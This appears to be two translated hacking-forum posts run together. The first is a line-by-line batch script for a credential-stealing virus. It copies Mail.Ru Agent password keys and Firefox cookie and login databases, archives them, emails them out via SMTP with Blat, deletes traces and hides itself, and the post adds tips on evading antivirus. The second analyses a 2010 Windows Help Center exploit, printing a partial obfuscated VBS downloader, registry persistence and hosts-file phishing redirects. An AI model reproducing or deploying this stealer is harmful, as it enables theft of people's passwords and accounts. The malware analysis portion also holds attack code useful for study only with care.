regedit.exe -ea %SystemDrive%\pass\MailAgent\reg\agent.reg "HKEY_CURRENT_USER\software\Mail.Ru\Agent\magent_logins3 - exports the registry key magent_logins3 where the password is stored, to the reg folder
CD /D %APPDATA% - go to the AppData folder
Xcopy Mra\Base %SystemDrive%\pass\MailAgent /K /H /G /Q /R /S /Y /E >nul - copies the contents of the Mra\Base folder to the MailAgent folder
Xcopy Mra\Update\ver.txt %SystemDrive%\pass\MailAgent /K /H /G /Q /R /S /Y >nul - copies the ver.txt file to the MailAgent folder
cd %AppData%\Mozilla\Firefox\Profiles\*.default\ - go to the folder with the Mozilla browser profile
copy /y cookies.sqlite %SystemDrive%\pass\Mozilla\cookies.sqlite - copies the cookies.sqlite file to the Mozilla folder
copy /y key3.db %SystemDrive%\pass\Mozilla\key3.db - copies the key3.db file to the Mozilla folder
copy /y signons.sqlite %SystemDrive%\pass\Mozilla\signons.sqlite - copies the signons.sqlite file to the Mozilla folder
copy /y %Windir%\Rar.exe %SystemDrive%\pass\Rar.exe >nul - copies the WinRar Rar.exe archiver component to the pass folder
del /s /q %SystemRoot%\Rar.exe - removes the archiver component from the Windows folder
%SystemDrive%\pass\rar.exe a -r %SystemDrive%\pass\pass.rar %SystemDrive%\pass\ - archive the contents of the pass folder
copy /y %SystemDrive%\pass\pass.rar %systemroot%\wincs\pass.rar copy the created archive to the wincs folder
cd %systemroot%\wincs - go to the wincs folder
%systemroot%\wincs\blat.exe -install -server smtp.yandex.ru -port 587 -f [email protected] -u login -pw Password - prepares the Blat program for sending an archive, indicating data for authorization and sending a letter. Not Don't forget to indicate your details from the mailbox from which the letter with the archive will be sent.
ren *.rar pass.rar - just in case if the archive did not take the wrong name during the process, we will rename it again to pass.rar
%systemroot%\wincs\blat.exe -body Files Password -to [email protected] -attach %systemroot%\wincs\pass.rar - indicate to which email address the letter will be sent and send it.
rmdir /s /q %SystemDrive%\pass - delete the pass folder
rmdir /s /q %systemroot%\wincs - delete the wincs folder
del /s /q %systemroot%\blat.exe
del /s /q %systemroot%\blat.dll - remove Blat components from the Windows folder.
del /s /q %systemroot%\blat.lib - remove Blat components from the Windows folder.
attrib +a +s +h +r %systemroot%\wind.exe - we put attributes on ourselves, thereby hiding ourselves from view.
EXIT - we complete the batch process and exit.
cls - clear the output of any lines in the interpreter.
Copied, saved as wind.bat and compiled into exe using Bat programs to exe converter, then we put everything together, that is, we take the components of the Blat program and the WinRar archiver component (you can download it) and glue them into one executable file, or with some program, the path for uploading all files should be %SystemRoot% or %WindowsDir % or %windir% .
As a result, we get a virus that will not be picked up by antiviruses and will send an archive with files to your email. The files that arrive by email can be decrypted using multi-password-recovery, although not all of them, but only wand.dat from the opera and then if it has not been updated to 11*versions. All other files can be decrypted by replacing them with your own.
I think we can finish here, but if you have any questions, don’t hesitate to ask.
Thank you for your attention, all the best!
©SwAp TheHackWorld.in
Since childhood, I have been tormented by the question: “How does a computer become infected with viruses?” Finally I found out, felt it for myself. Why not tell the world about how this very interesting process actually works.
In order not to write a manual on infection, otherwise a lot of people will use it, God forbid, so I will delete some parts of the scripts.
Everyone is probably already tired of phrases about the “holeiness” of MS Windows, but, nevertheless, it remains the most widespread system on planet Earth. Or maybe the system is so full of holes because it is so widespread.
And now, the attack was carried out on one of the vulnerabilities Windows systems XP, namely on the Windows Help Center.
As usual, it started a long time ago (back in 2010), you can read about it on the very well-known resource xakep.ru (at the very bottom of the page).
It all started simple.
IE issued a request to open the program, from the resource tjyre.info. Clearly a virus! But it's interesting!!
Go to the site http://tjyre.info does not provide any information, except that the site is under development (at the time the post was posted, it did not work at all, apparently they screwed it up).
How can I find out what was intended for my computer? It’s elementary – you need to consider where the link leads.
hcp://services/search?query=anything&topic=hcp://system/sysinfo/sysinfomain.htm%A%%A%%A%%A%%A%%A%%A%%A%%A% %A ... %%A%%A%%A..%5C..%5Csysinfomain.htm%u003fsvr=eval(Run(String.fromCharCode(99,109,100,32,47,99,32,101,… deletedVpurposes« security"...116,114,46,101,120,101)));
As my illiteracy tells me, the link to the virus file is hidden behind the numbers.
Through simple transformations it turns out that the numbers hide copying into system folder my computer script with the file name l .vbs, and its subsequent launch.
The address where the script is posted on the network:
http://tjyre.info/games/hcp_vbs.php?f=17
The file that opens contains the following text:
« w=3000:x=200:y=1:z=false:a = "http://tjyre.info/u.php?e=7&f=17":Set e = Createobject(StrReverse("tcejbOmetsySeliF.gnitpircS" )):Set f=e.GetSpecialFolder(2):b = f & "\exe.ex2":b=Replace(b,Month("2010-02-16"),"e"):OT = "GET ":Set c = CreateObject(StrReverse("PTTHLMX.2LMXSM")):Set d = CreateObject(StrReverse("maertS.BDODA")) ... Removed for stupid reasons...g =o.GetFile(b ):g.Delete»
The text is quite simple:
we see the date 02/16/2010 (it turns out that some masking of the virus by date is being carried out, after all, they have adopted the idea that it is necessary to disguise themselves)
We see the commands turned inside out (using reverse), with the help of which the virus file flies onto our computer.
We safely install a fresh readme.exe. What does this guest bring to us? Surely a lot of joy.
Run readme. exe was very successfully blocked by the antiwinlocker program. For which she is honored and praised. But since I still want to see what happens, I will have to ask the defenders to leave for a while.
The first launch of the virus was not remarkable, which is understandable; the virus penetrated and hid until the next download.
We reboot and silence again. Mystery!!
You'll have to look in secret corners.
Find the lsass.exe file (simulating a system process) in the “C:\Documents and Settings\Admin\Application Data” folder.
Accordingly, we find the key in the registry:
"userinit"="C:\\WINDOWS\\system32\\userinit.exe,C:\\Documents and Settings\\Admin\\Application Data\\lsass.exe", as expected.
But that is not all!
In the folder “C:\WINDOWS\system32\drivers\etc” there is a magic hosts file, into which the virus adds a dozen magic lines (please look through the ENTIRE hosts file):
Using these lines, a redirection is made from the Odnoklassniki and Vkontakte sites to a very specific site, and also causes a complete bummer for Kaspersky updates (the virus is similar to Trojan.Win32.Ddox.ci).
What do we see when we go to the villain’s website? We see home page classmates, but if you enter your username and password, they will go straight to the “villain”. And if you click on some link, you get a very cool request for “account validation”. Moreover, the text clearly states: “The service is not available to subscribers in some Megafon regions.” Such a serious approach to the matter that I did not immediately grasp the meaning of the phrase.